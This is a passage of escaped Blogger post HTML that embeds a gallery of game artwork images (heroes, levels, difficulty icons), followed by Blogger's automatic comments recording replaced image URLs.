href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj20AVB1R9JoTK1aaD6kzSBVNecaV3y4KiZO0zZiltgYsmLxi23KwDOxPaw9d6T8qJbSg1Y41yPfmyuLoBR7S_1SEKutEhwCvisnVG4PguwQaw0XI8lbx2YFM7E3HacepNNgKK06zHto-M\/s1600\/lvl_img_easy_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj20AVB1R9JoTK1aaD6kzSBVNecaV3y4KiZO0zZiltgYsmLxi23KwDOxPaw9d6T8qJbSg1Y41yPfmyuLoBR7S_1SEKutEhwCvisnVG4PguwQaw0XI8lbx2YFM7E3HacepNNgKK06zHto-M\/s1600\/lvl_img_easy_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnw8ZoIJmiDon-QF4bJWsrQDadDxVRwapY1un-E00PdtVDB5tHi2H7YN1cbp-Ak3iM6ejziZGJODS70QTssRGCnK5-wGJtsZcDSvfKHmzo5bwVZrNWnizuU3TtfEVd6-h1e52BayNHN_0\/s1600\/lvl_img_hard_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnw8ZoIJmiDon-QF4bJWsrQDadDxVRwapY1un-E00PdtVDB5tHi2H7YN1cbp-Ak3iM6ejziZGJODS70QTssRGCnK5-wGJtsZcDSvfKHmzo5bwVZrNWnizuU3TtfEVd6-h1e52BayNHN_0\/s1600\/lvl_img_hard_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPCwkRZpnfHzIcvNSkvQrDwb-4g7eyO363OgT8_Q2klOc1Sh8L42kTOd7bi-4X_LTilyK6v7i7zM-0dLk5GB5n10rE2hDPmJz3t2mFkygWSDtowm3_SeW-vGKAqMEHdKw6zfIQSgfrg4\/s1600\/lvl_img_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPCwkRZpnfHzIcvNSkvQrDwb-4g7eyO363OgT8_Q2klOc1Sh8L42kTOd7bi-4X_LTilyK6v7i7zM-0dLk5GB5n10rE2hDPmJz3t2mFkygWSDtowm3_SeW-vGKAqMEHdKw6zfIQSgfrg4\/s1600\/lvl_img_normal_2x_ipad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGmZZC7OAsWLPkRES63dUWD6MiP3bpXUTERUUZ2umsrTF9_jYNqQP0qfYho7BzTsKPu0cSoMXOVUi7pcHSGF5DuLsunYa-S0xVGKxZnpeSMLRwWACFQLCsIg8bT4ivxYiIhacrv4JSXOg\/s1600\/Chatta.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGmZZC7OAsWLPkRES63dUWD6MiP3bpXUTERUUZ2umsrTF9_jYNqQP0qfYho7BzTsKPu0cSoMXOVUi7pcHSGF5DuLsunYa-S0xVGKxZnpeSMLRwWACFQLCsIg8bT4ivxYiIhacrv4JSXOg\/s1600\/Chatta.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7Bs0fxWUNJvA7FvFDjf9I8jSoDX5lFAiMDsUZvBd-7Ywehr5eT6s8d0cQ86iiBtEW7OchAEPJvSTrS-zLltlxL6vu5nUwbKMTkiHyVCkGhqWb2nfLBRrRvoHQ7ZlxTTgfyNgk7GaJ9M\/s1600\/hero_3_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7Bs0fxWUNJvA7FvFDjf9I8jSoDX5lFAiMDsUZvBd-7Ywehr5eT6s8d0cQ86iiBtEW7OchAEPJvSTrS-zLltlxL6vu5nUwbKMTkiHyVCkGhqWb2nfLBRrRvoHQ7ZlxTTgfyNgk7GaJ9M\/s1600\/hero_3_2x_ipad.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlhyAeJKRxxkvekL2HcGEpmzeZoJyH0_DRCNV2yDQQNSUIu7_-GAHY_hyphenhyphenSGHnLns8jsWK5F1tuXQSwFaNyjQLQRsgtUDlN6Pml3tDiTlXUhTc73AOxJL3Cgu10yaCws9TYQ46qGkWGfCA\/s1600\/hero_4_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlhyAeJKRxxkvekL2HcGEpmzeZoJyH0_DRCNV2yDQQNSUIu7_-GAHY_hyphenhyphenSGHnLns8jsWK5F1tuXQSwFaNyjQLQRsgtUDlN6Pml3tDiTlXUhTc73AOxJL3Cgu10yaCws9TYQ46qGkWGfCA\/s1600\/hero_4_2x_ipad.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZv-D1Sd8mMctYiWNUuomkqePO-UYSmqLy6dOY_qmQU_JMHL7AlGxdR4tJ1PXihD8W8U5ab9aBA-a5BxJ_BM47OFcbJMhXZLCiR7jF35O17LC0-6LdjHf7wbQZO4tPPXX0ufjvKYEfCSo\/s1600\/hero_5_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZv-D1Sd8mMctYiWNUuomkqePO-UYSmqLy6dOY_qmQU_JMHL7AlGxdR4tJ1PXihD8W8U5ab9aBA-a5BxJ_BM47OFcbJMhXZLCiR7jF35O17LC0-6LdjHf7wbQZO4tPPXX0ufjvKYEfCSo\/s1600\/hero_5_2x_ipad.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Un17ovlcCxYZlzuxKyb0U1XJLRhKRRZNpnidsWigtSh2fOSECtjYJgw8v4cMDr-Pl_DlxrQ5bNC-2WBnw2cuI3RtGoZofDUx2QJc4O3VouVnGAyYIwBPY12aeBdgcHvbtDBqioYKF4U\/s1600\/hero_6_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Un17ovlcCxYZlzuxKyb0U1XJLRhKRRZNpnidsWigtSh2fOSECtjYJgw8v4cMDr-Pl_DlxrQ5bNC-2WBnw2cuI3RtGoZofDUx2QJc4O3VouVnGAyYIwBPY12aeBdgcHvbtDBqioYKF4U\/s1600\/hero_6_2x_ipad.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZnzNri-2svm0tvL2plU3S7tdykci98exgs8VvgSmrhTx18RexDKQPqc82CXt5bNmabYXLDW4uUsS1rtL29B-dIgKSVZmrrrDSXiS-YTTx6XEHF2mbF66LQlJ6jXOpZFE6zrnBJERaFw\/s1600\/hero_7_2x_ipad.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZnzNri-2svm0tvL2plU3S7tdykci98exgs8VvgSmrhTx18RexDKQPqc82CXt5bNmabYXLDW4uUsS1rtL29B-dIgKSVZmrrrDSXiS-YTTx6XEHF2mbF66LQlJ6jXOpZFE6zrnBJERaFw\/s1600\/hero_7_2x_ipad.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheUm2RLGpYx8ouE8FOTj4OlWLgvrcjrpzMTOceg4qziuy5o1C7unEEs_8kYb44J-YXSjO2pB-Xv7xZPc5LybuLlkHGoUmbBi9JibtvnKmehKt1dfpUDxFy-QkyXf6KiSZJbimFIaoHnoA\/s1600\/img_01_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheUm2RLGpYx8ouE8FOTj4OlWLgvrcjrpzMTOceg4qziuy5o1C7unEEs_8kYb44J-YXSjO2pB-Xv7xZPc5LybuLlkHGoUmbBi9JibtvnKmehKt1dfpUDxFy-QkyXf6KiSZJbimFIaoHnoA\/s1600\/img_01_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzEJlX98fw8tUsemB61AVRU074wNRLUFCkfrYszKjQRyk9IEyeI5spgRh165VViwDdtuPtqF_lKIXEMF_6BtM8Hhuxl-nvxQVgUBXABsxTfljqawfauH7YuLpCvX6PLwKDSdZA4GrmHiM\/s1600\/img_02_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzEJlX98fw8tUsemB61AVRU074wNRLUFCkfrYszKjQRyk9IEyeI5spgRh165VViwDdtuPtqF_lKIXEMF_6BtM8Hhuxl-nvxQVgUBXABsxTfljqawfauH7YuLpCvX6PLwKDSdZA4GrmHiM\/s1600\/img_02_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5B6_4ByuW30keESAmKxeh1ooc8ImCK7cED-XXr2m-zoRSbHd_YxTp7RZUmfmbAeo-NA_ztDVtg-7H_tSTd0VqJa3w70mihtdPg6LcxY8B34w8sUQY376kMx5R_wLrL518cHIzTwe-yvY\/s1600\/img_03_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5B6_4ByuW30keESAmKxeh1ooc8ImCK7cED-XXr2m-zoRSbHd_YxTp7RZUmfmbAeo-NA_ztDVtg-7H_tSTd0VqJa3w70mihtdPg6LcxY8B34w8sUQY376kMx5R_wLrL518cHIzTwe-yvY\/s1600\/img_03_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHjvXu3P-1YgdIulEeyC-ucvtwYfaRygkyjMZrw2HaOuXPTGBxo0bpOWV3bUx5H5zhEhDRA-dP-9ayHxHZvL7iwdrcwiviu3WYpIxn7Dat9ik8pMfgXdL-NarTl2Xe_VdTGYo_QGAC5tM\/s1600\/img_04_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHjvXu3P-1YgdIulEeyC-ucvtwYfaRygkyjMZrw2HaOuXPTGBxo0bpOWV3bUx5H5zhEhDRA-dP-9ayHxHZvL7iwdrcwiviu3WYpIxn7Dat9ik8pMfgXdL-NarTl2Xe_VdTGYo_QGAC5tM\/s1600\/img_04_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW31-wj_6gOb_lA4AxH_kfnOv7LCJ1FXrIPPFEHatXs-r4N9XCWAbaPe3Pr3Vv-t-I9eXyqbXIpSbDpCUGCxFlcKio1pjisdxPDZK3CZDReBA4zBLNLS3yqYEyo_xhDgkoqFTdWTfD7m8\/s1600\/img_05_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW31-wj_6gOb_lA4AxH_kfnOv7LCJ1FXrIPPFEHatXs-r4N9XCWAbaPe3Pr3Vv-t-I9eXyqbXIpSbDpCUGCxFlcKio1pjisdxPDZK3CZDReBA4zBLNLS3yqYEyo_xhDgkoqFTdWTfD7m8\/s1600\/img_05_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyLGaWNYvEGQsJ4YMlSITVh51Wp5x3T08eUNlfuTIym6UpH4ms3KnpvT99n-Km8_GLb5KPZ4zoiGbEaFO6siCJLf4KNJm2kWbxgQ48-2EyK59c1kPFSUzIMeysM6KDiyCA4qx9MZH1oCU\/s1600\/img_06_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyLGaWNYvEGQsJ4YMlSITVh51Wp5x3T08eUNlfuTIym6UpH4ms3KnpvT99n-Km8_GLb5KPZ4zoiGbEaFO6siCJLf4KNJm2kWbxgQ48-2EyK59c1kPFSUzIMeysM6KDiyCA4qx9MZH1oCU\/s1600\/img_06_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBK0Ho5swD6SrZIIC6Fzi0_tCwWJnx7GlBdFdtC6Yh3coKVw_TbV4lPtaFFOpLlmmXZhwgKlcQUw22I0qgvqQS8MAZjSZY4tSMhVNVdgKYpM8_cOM70mBQFgb9qZ574-IOmD2oS3Y9tfc\/s1600\/img_07_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBK0Ho5swD6SrZIIC6Fzi0_tCwWJnx7GlBdFdtC6Yh3coKVw_TbV4lPtaFFOpLlmmXZhwgKlcQUw22I0qgvqQS8MAZjSZY4tSMhVNVdgKYpM8_cOM70mBQFgb9qZ574-IOmD2oS3Y9tfc\/s1600\/img_07_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzvSfmrBX60OTw2k6Rq78cbBceA_2ymphs_N0KZ8E7M5tVWMFdiGIDPh5v-NPqkwpFa6Sy5CPfZ8x32XimPjohTftOSr5ASyOW8GunU6Sx7e2o5MZ06LQv_SGN6iV5zam6F8OSTGxmRc\/s1600\/img_08_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzvSfmrBX60OTw2k6Rq78cbBceA_2ymphs_N0KZ8E7M5tVWMFdiGIDPh5v-NPqkwpFa6Sy5CPfZ8x32XimPjohTftOSr5ASyOW8GunU6Sx7e2o5MZ06LQv_SGN6iV5zam6F8OSTGxmRc\/s1600\/img_08_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG-wGjFVGS0L_reju_hQH0WlNg9OBttmCFph3q02o1pQq-zEHDA07cCrthg-exFjG6_pvV9PfRmaXEQJlp4PXd1oG2guaeOsQK96noYrt-vPq96_50fKFq993mIxYdOflup5sfP2G_bAk\/s1600\/img_09_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG-wGjFVGS0L_reju_hQH0WlNg9OBttmCFph3q02o1pQq-zEHDA07cCrthg-exFjG6_pvV9PfRmaXEQJlp4PXd1oG2guaeOsQK96noYrt-vPq96_50fKFq993mIxYdOflup5sfP2G_bAk\/s1600\/img_09_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoDz0gRV9UunjUXMIQkAVbHlBw7v5eLoP7GAxh-HIGCXdX0knp4N4d3kH-hP4-Z_HmtWo_WC4B6jnjmOfMqS2smkYu76CyGA82cRIvezyUmCVECEc_zVypZt-r7edGSksegdC5DGqhCg\/s1600\/img_10_normal_2x_ipad.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoDz0gRV9UunjUXMIQkAVbHlBw7v5eLoP7GAxh-HIGCXdX0knp4N4d3kH-hP4-Z_HmtWo_WC4B6jnjmOfMqS2smkYu76CyGA82cRIvezyUmCVECEc_zVypZt-r7edGSksegdC5DGqhCg\/s1600\/img_10_normal_2x_ipad.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-PULdgq4RNbE%2FU2uRvSEGn_I%2FAAAAAAABW5E%2FMngqogx87pw%2Fs1600%2Fhero_4_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlhyAeJKRxxkvekL2HcGEpmzeZoJyH0_DRCNV2yDQQNSUIu7_-GAHY_hyphenhyphenSGHnLns8jsWK5F1tuXQSwFaNyjQLQRsgtUDlN6Pml3tDiTlXUhTc73AOxJL3Cgu10yaCws9TYQ46qGkWGfCA\/s1600\/hero_4_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-t6UgnpmdkGs%2FU2uR3xtPjuI%2FAAAAAAABW7Y%2FQQk-W93UIbc%2Fs1600%2Flevel_4_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1r6Kug09nN8z7K3MKBxvEh8XCBFWr5jd_JNTyijCBRNzHcujAhQVfzVHQ28WpxtnK1jT-gVcmTmpubOzixfolo9otHRPsd-8OZIdE-qjzVw_wMH5K-fH7_EkWyYdQlqU77nf5dKKmEnQ\/s1600\/level_4_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-83JifbvpTxI%2FU2uRuXQA48I%2FAAAAAAABW48%2FD3X11szBJJw%2Fs1600%2FChatta.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGmZZC7OAsWLPkRES63dUWD6MiP3bpXUTERUUZ2umsrTF9_jYNqQP0qfYho7BzTsKPu0cSoMXOVUi7pcHSGF5DuLsunYa-S0xVGKxZnpeSMLRwWACFQLCsIg8bT4ivxYiIhacrv4JSXOg\/s1600\/Chatta.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-14MijRqLZW4%2FU2uR9y2ngMI%2FAAAAAAABW8s%2FtOVtvm6RGzI%2Fs1600%2FxpVYY0k9NqE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4NBWS6P9hClxDyaRqB7lG_cm3CqLEI8ht-bPjpcajqgKNamEUUtvTqOlZofN4iqv8WStED-euvFk2ziK2ZNzeWVuEJ9mjSg8xygTVVnMZYw3RC72JDNIIg0Rua0_QgOYAJgpsJOy7wUY\/s1600\/xpVYY0k9NqE.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-uX79DrrhcMI%2FU2uRzs2S0lI%2FAAAAAAABW6I%2FnlPPBKvXGos%2Fs1600%2Fimg_07_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBK0Ho5swD6SrZIIC6Fzi0_tCwWJnx7GlBdFdtC6Yh3coKVw_TbV4lPtaFFOpLlmmXZhwgKlcQUw22I0qgvqQS8MAZjSZY4tSMhVNVdgKYpM8_cOM70mBQFgb9qZ574-IOmD2oS3Y9tfc\/s1600\/img_07_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Enfxu5o4l2E%2FU2uRy114QcI%2FAAAAAAABW6A%2Frx-HS4mXRPQ%2Fs1600%2Fimg_06_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyLGaWNYvEGQsJ4YMlSITVh51Wp5x3T08eUNlfuTIym6UpH4ms3KnpvT99n-Km8_GLb5KPZ4zoiGbEaFO6siCJLf4KNJm2kWbxgQ48-2EyK59c1kPFSUzIMeysM6KDiyCA4qx9MZH1oCU\/s1600\/img_06_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-5EOl_mCOutA%2FU2uRxGKpRqI%2FAAAAAAABW5g%2FCrrtkq88H2E%2Fs1600%2Fimg_02_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzEJlX98fw8tUsemB61AVRU074wNRLUFCkfrYszKjQRyk9IEyeI5spgRh165VViwDdtuPtqF_lKIXEMF_6BtM8Hhuxl-nvxQVgUBXABsxTfljqawfauH7YuLpCvX6PLwKDSdZA4GrmHiM\/s1600\/img_02_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xbWB--xh4c0%2FU2uRxmqznjI%2FAAAAAAABW50%2F-mO9iY4wYwA%2Fs1600%2Fimg_03_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5B6_4ByuW30keESAmKxeh1ooc8ImCK7cED-XXr2m-zoRSbHd_YxTp7RZUmfmbAeo-NA_ztDVtg-7H_tSTd0VqJa3w70mihtdPg6LcxY8B34w8sUQY376kMx5R_wLrL518cHIzTwe-yvY\/s1600\/img_03_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-fDC6V0TGrO8%2FU2uR4pqo1BI%2FAAAAAAABW7g%2FDKSrJFiAIzY%2Fs1600%2Flevel_6_full_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAvL5rKFgf_A9IkFoWXNxq48js-SL19lq_Ki9nVJhjZ1GetoCHJA4_hLYQ8hJYxpqu1dqQ4LffCSpPJ4EOS28OzU4ISRa6r6J2pBTI7uqb6GGndq-mWrWp43mq2ZGaJ7Hwt4FD7O1bNo\/s1600\/level_6_full_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Ax4GG9YGaLI%2FU2uR60peKUI%2FAAAAAAABW8A%2FFnWRVuGg_X4%2Fs1600%2Flvl_img_hard_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnw8ZoIJmiDon-QF4bJWsrQDadDxVRwapY1un-E00PdtVDB5tHi2H7YN1cbp-Ak3iM6ejziZGJODS70QTssRGCnK5-wGJtsZcDSvfKHmzo5bwVZrNWnizuU3TtfEVd6-h1e52BayNHN_0\/s1600\/lvl_img_hard_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Wb496MpaMQw%2FU2uR0biTYVI%2FAAAAAAABW6Y%2FQfmmEaBjxco%2Fs1600%2Fimg_09_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG-wGjFVGS0L_reju_hQH0WlNg9OBttmCFph3q02o1pQq-zEHDA07cCrthg-exFjG6_pvV9PfRmaXEQJlp4PXd1oG2guaeOsQK96noYrt-vPq96_50fKFq993mIxYdOflup5sfP2G_bAk\/s1600\/img_09_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Q3SeZpkPopU%2FU2uRxwqpbvI%2FAAAAAAABW5w%2FB9myh1ly9O0%2Fs1600%2Fimg_04_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHjvXu3P-1YgdIulEeyC-ucvtwYfaRygkyjMZrw2HaOuXPTGBxo0bpOWV3bUx5H5zhEhDRA-dP-9ayHxHZvL7iwdrcwiviu3WYpIxn7Dat9ik8pMfgXdL-NarTl2Xe_VdTGYo_QGAC5tM\/s1600\/img_04_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-dOeyWPMtEWk%2FU2uR8KES0eI%2FAAAAAAABW8U%2FYFq9EJzp1yE%2Fs1600%2Fmain_puzzle_pic_2x_ipad.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwC81qkAXaDXdyHYAspj3MVBpb8wob-1NaT7vB70C7tashL73wCy0VmyjQ1oHBPut4JzUlLXrkkRrct-axzDsFJ0vLnqtpej6P9RW5eZt7oLTfZ066JmS1algVFc5hqMwHP72YimjzHI\/s1600\/main_puzzle_pic_2x_ipad.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-XE9wBROAi4Y%2FU2uRyskoLjI%2FAAAAAAABW58%2FNW6ls_0iCiU%2Fs1600%2Fimg_05_normal_2x_ipad.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW31-wj_6gOb_lA4AxH_kfnOv7LCJ1FXrIPPFEHatXs-r4N9XCWAbaPe3Pr3Vv-t-I9eXyqbXIpSbDpCUGCxFlcKio1pjisdxPDZK3CZDReBA4zBLNLS3yqYEyo_xhDgkoqFTdWTfD7m8\/s1600\/img_05_normal_2x_ipad.png\" --\u003E\u003C!-- Blogger automated replacement: 